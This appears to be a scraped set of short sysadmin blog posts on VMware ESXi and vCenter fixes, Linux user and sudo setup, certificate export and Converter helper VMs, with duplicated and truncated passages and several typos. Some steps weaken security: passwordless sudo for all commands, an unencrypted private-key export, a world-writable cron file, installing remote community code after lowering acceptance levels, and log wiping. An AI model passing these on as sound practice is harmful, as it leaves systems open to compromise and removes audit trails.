add user
adduser username
usermod -aG sudo username
allow user to ssh to the appliance
edit /etc/ssh/sshd_conf and add the user account herechange default shell to bash for ssh to work.
chsh -s /usr/local/bin/bash username Nick's Container on the cloud ;)
add user
adduser username
usermod -aG sudo usernameallow user to ssh to the appliance
edit /etc/ssh/sshd_conf and add the user account herechange default shell to bash for ssh to work.
chsh -s /usr/local/bin/bash username Desktop hardware’s are normally include Realtek nic which do now work in a base install of Esxi. In this article, The below post will walk you through steps to get Realtek nic working
Determine the nic hardware by running the below command:
root@Ryzen:~] lspci -v | grep "Class 0200" -B 1
0000:03:00.0 Network controller Ethernet controller: Realtek Semiconductor Co., Ltd. Onboard Ethernet
         Class 0200: 10ec:8168
--
0000:07:00.0 Network controller Ethernet controller: QLogic Corporation QLogic NetXtreme II BCM5709 1000Base-T [vmnic2]
         Class 0200: 14e4:1639
--
0000:07:00.1 Network controller Ethernet controller: QLogic Corporation QLogic NetXtreme II BCM5709 1000Base-T [vmnic3]
         Class 0200: 14e4:1639
--
0000:08:00.0 Network controller Ethernet controller: QLogic Corporation QLogic NetXtreme II BCM5709 1000Base-T [vmnic0]
         Class 0200: 14e4:1639
--
0000:08:00.1 Network controller Ethernet controller: QLogic Corporation QLogic NetXtreme II BCM5709 1000Base-T [vmnic1]
         Class 0200: 14e4:1639
Run the below command to switch the acceptance level to community support (the VIB can only be installed in community support)
[root@Ryzen:~] esxcli software acceptance set --level=CommunitySupported
Host acceptance level changed to 'CommunitySupported'.
Allow http traffic from the shell by making changes to the firewall
[root@Ryzen:~] esxcli network firewall ruleset set -e true -r httpClient
Use the below command to download and install the VIB
[root@Ryzen:~] esxcli software vib install -d https://vibsdepot.v-front.de -n net55-r8168
Installation Result
   Message: The update completed successfully, but the system needs to be rebooted for the changes to be effective.
   Reboot Required: true
   VIBs Installed: Realtek_bootbank_net55-r8168_8.045a-napi
   VIBs Removed:
   VIBs Skipped:
Reboot the host and you should now have a working Realtek NIC!
root@is-dhcp40-236 [ /etc/cron.d ]# cat nuke_logs.cron
* /1 * * * *   root . /usr/sbin/nukedns.sh >/dev/null 2>&1

root@is-dhcp40-236 [ /etc/cron.d ]# cat /usr/sbin/nukedns.sh
echo  0 > /var/log/vmware/dnsmasq.log
echo  0 > /var/log/vmware/other_logs_that_that_needs_to_be_nulled


change /1 to x for the min, duration
permission for cron file must be 666 or 700
an example can be found in the attachment for
https://kb.vmware.com/s/article/54526 (use WinRAR to extract the attachment, the file shows up as corrupt otherwise)
After vCenter upgrade, the Logon screen is improperly formatted and might look like the below:

the text would read like the below:
<img id=\'topSplash\' src=\'..\/..\/resources\/img\/AppBgPattern.png\'><img id=\'brand\' src=\'..\/..\/resources\/img\/vmwareLogoBigger.png\'><span>VMware<sup>®<\/sup> vCloud Automation Center<sup>™<\/sup><\/span><style type=\'text\/css\'>body { background: #3075ab; \/* Old browsers *\/ background: -moz-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* FF3.6+ *\/ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3a8dc8), color-stop(100%, #183a62)); \/* Chrome,Safari4+ *\/ background: -webkit-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* Chrome10+,Safari5.1+ *\/ background: -o-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* Opera 11.10+ *\/ background: -ms-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* IE10+ *\/ background: linear-gradient(to bottom, #3a8dc8 0%, #183a62 100%); \/* W3C *\/ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=\'#3a8dc8\', endColorstr=\'#183a62\', GradientType=0); \/* IE6-9 *\/ background-repeat: no-repeat; margin : 0; font-size : 12px; font-family : Arial, Helvetica, sans-serif; color: #87ceff; margin: 0; font-size: 12px; font-family: Arial, Helvetica, sans-serif;}#topSplash { position: absolute; top: 0; left: 0; z-index: 1;}#brand { position: absolute; top: 55px; left: 44px; z-index: 2;}#tenantBrand { top: 0; left: 0; margin: 0; padding: 0; width: 100%;}#tenantBrand span { position: absolute; top: 345px; left: 424px; color: #FFF; font-size: 21px;}#tenantBrand sup { font-size: 11px;}#loginForm { background-image: url(..\/..\/resources\/img\/divider.png);}.loginLabel { color: #FFFFFF;}#productName { top: 365px;}#response { color: #87CEFF;}#footer { background-color: 090B0D; color: #838689;}<\/style>
or

var tenant_brandname="<img id=\'topSplash\' src=\'..\/..\/resources\/img\/AppBgPattern.png\'><img id=\'brand\' src=\'..\/..\/resources\/img\/vmwareLogoBigger.png\'><span>VMware<sup>®<\/sup> vRealize<sup>™<\/sup> Automation<\/span><style type=\'text\/css\'>body { background: #3075ab; \/* Old browsers *\/ background: -moz-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* FF3.6+ *\/ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3a8dc8), color-stop(100%, #183a62)); \/* Chrome,Safari4+ *\/ background: -webkit-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* Chrome10+,Safari5.1+ *\/ background: -o-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* Opera 11.10+ *\/ background: -ms-linear-gradient(top, #3a8dc8 0%, #183a62 100%); \/* IE10+ *\/ background: linear-gradient(to bottom, #3a8dc8 0%, #183a62 100%); \/* W3C *\/ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=\'#3a8dc8\', endColorstr=\'#183a62\', GradientType=0); \/* IE6-9 *\/ background-repeat: no-repeat; margin : 0; font-size : 12px; font-family : Arial, Helvetica, sans-serif; color: #87ceff; margin: 0; font-size: 12px; font-family: Arial, Helvetica, sans-serif;}#topSplash { position: absolute; top: 0; left: 0; z-index: 1;}#brand { position: absolute; top: 55px; left: 44px; z-index: 2;}#tenantBrand { top: 0; left: 0; margin: 0; padding: 0; width: 100%;}#tenantBrand span { position: absolute; top: 345px; left: 499px; color: #FFF; font-size: 21px;}#tenantBrand sup { font-size: 11px;}#loginForm { background-image: url(..\/..\/resources\/img\/divider.png);}.loginLabel { color: #FFFFFF;}#productName { top: 365px;}#response { color: #87CEFF;}#footer { background-color: 090B0D; color: #838689;}<\/style>";This is because the STS banner flag has an inappropriate data. Inorder to fix this, download and connect to the sso using jxplorer: https://kb.vmware.com/s/article/2077170
Note: Take a snapshot of the PSC/backup the vmdird database (/storage/db/vmware-vmdir/*mdb) before proceeding, deleting the wrong object can break the psc/vCenter.
Delete/remove the value on the attribute ‘vmwSTSBrandName’ under the object dn ‘cn=vsphere.local,cn=Tenants,cn=IdentityManager,cn=Services,dc=vsphere,dc=local’ using jxplorer
(screenshot below)
export pvt key from pfx file!!, works with lets encrypt!!
export the pfx from mmc> local computer>personal
openssl pkcs12 -in yourcertfile.pfx -out out.txt -nodesthe out.txe should have the key and the certificate chain!
SELECT 'ALTER SCHEMA dbo TRANSFER ' + s.Name + '.' + o.Name FROM sys.Objects o INNER JOIN sys.Schemas s on o.schema_id = s.schema_id WHERE s.Name = 'custom_schema' And (o.Type = 'U' Or o.Type = 'P' Or o.Type = 'V')Replace custom_schema with the schema on the database
Replace dbo with the schema you want the table to have
Note: The above query only creates commands that can be used to change the schema. you will need to run the output of the above command.
location
/etc/pki/tls/certs
Log:
04-15T23:27:57.946Z | ERROR | state-manager1            | DefaultStateManager            | Could not initialize endpoint runtime state.
com.vmware.vapi.endpoint.config.ConfigurationException: com.vmware.vim.sso.client.exception.TimeSynchronizationException: Server rejected the provided time range. Cause:ns0:InvalidTimeRange: The token authority rejected an issue request for TimePeriod [startTime=Mon Apr 15 23:27:57 UTC 2019, endTime=Tue Apr 16 01:07:57 UTC 2019] :: Signing certificate is not valid at Mon Apr 15 23:27:57 UTC 2019, cert validity: TimePeriod [startTime=Wed Apr 11 18:17:03 UTC 2018, endTime=Thu Apr 11 18:17:03 UTC 2019]
        at com.vmware.vapi.endpoint.cis.StsBuilder.createToken(StsBuilder.java:182)
        at com.vmware.vapi.endpoint.cis.StsBuilder.rebuild(StsBuilder.java:77)
        at com.vmware.vapi.endpoint.cis.StsBuilder.buildInitial(StsBuilder.java:54)
        at com.vmware.vapi.state.impl.DefaultStateManager.build(DefaultStateManager.java:353)
        at com.vmware.vapi.state.impl.DefaultStateManager$1.doInitialConfig(DefaultStateManager.java:167)
        at com.vmware.vapi.state.impl.DefaultStateManager$1.run(DefaultStateManager.java:150)
        at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
        at java.util.concurrent.FutureTask.run(FutureTask.java:266)
        at java.util.concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.access$201(ScheduledThreadPoolExecutor.java:180)
        at java.util.concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.run(ScheduledThreadPoolExecutor.java:293)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
        at java.lang.Thread.run(Thread.java:748)
Caused by: com.vmware.vim.sso.client.exception.TimeSynchronizationException: Server rejected the provided time range. Cause:ns0:InvalidTimeRange: The token authority rejected an issue request for TimePeriod [startTime=Mon Apr 15 23:27:57 UTC 2019, endTime=Tue Apr 16 01:07:57 UTC 2019] :: Signing certificate is not valid at Mon Apr 15 23:27:57 UTC 2019, cert validity: TimePeriod [startTime=Wed Apr 11 18:17:03 UTC 2018, endTime=Thu Apr 11 18:17:03 UTC 2019]
        at com.vmware.vim.sso.client.impl.SecurityTokenServiceImpl$RequestResponseProcessor.handleFaultCondition(SecurityTokenServiceImpl.java:1016)
        at com.vmware.vim.sso.client.impl.SecurityTokenServiceImpl$RequestResponseProcessor.sendRequest(SecurityTokenServiceImpl.java:932)
        at com.vmware.vim.sso.client.impl.SecurityTokenServiceImpl$RequestResponseProcessor.executeRoundtrip(SecurityTokenServiceImpl.java:856)
        at com.vmware.vim.sso.client.impl.SecurityTokenServiceImpl.acquireTokenByCertificate(SecurityTokenServiceImpl.java:477)
        at com.vmware.vapi.endpoint.cis.StsBuilder.createToken(StsBuilder.java:179)
        ... 12 more

The duplicate certificate needs to be deleted via
add the below line visudo
nik ALL=(ALL) NOPASSWD:ALL

Note: User "nik" to be replaced with the user have you on your setup.
Here’s an example from my setup
nik@mail:~$ sudo cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "#include" directives:

#includedir /etc/sudoers.d
nik ALL=(ALL) NOPASSWD:ALL



A Helper VM is a standby operating environment (live boot) which needs a temporary IP address. The VM helps with the conversion and needs to be able to communicate with the VMware converter server (443) and the source virtual machine (22).
When the job is submitted, Converter creates a dummy virtual machine on the
By Default, the root/user login for the helper VM is disabled.
Inorder to enable this, change the config file located at:
C:\ProgramData\VMware\VMware vCenter Converter Standalone\converter-worker.xml
C:\ProgramData\VMware\VMware vCenter Converter Standalone\converter-worker.xml

change:    <useSourcePasswordInHelperVm>false</useSourcePasswordInHelperVm>
to
<useSourcePasswordInHelperVm>true</useSourcePasswordInHelperVm>

Restart all converter related services via services.msc

The root password will now be the same as the password that was used to connect to the source VM
when the Helper VM is on the network, it attempts to ssh into the source
ssh user@source_linux_IP -p 22 "sudo tar --one-file-system --sparse -C '/' -cf - ." | /us r/bin/tar --numeric-owner --delay-directory-restore -C '/home/p2vtest/' -xf Similarly, the other partitions are copied over to the Helper VM (review the helper-VM logs for others)
Once all
The bootloader/GRUB is rebuilt (This is native to the version of
/usr/lib/vmware-converter/installGrub.sh
Lately I have been observed several of my work press sites go down.
Symptoms include:
* certain posts do not load up
* Antivirus program points to the page having a malicious code
* WordPress admin page loads, the pages can be edited. However, when viewed in html view, I see the malicious code can bee seen,
Malicious code (removed the braces to avoid it from infecting the pages again)
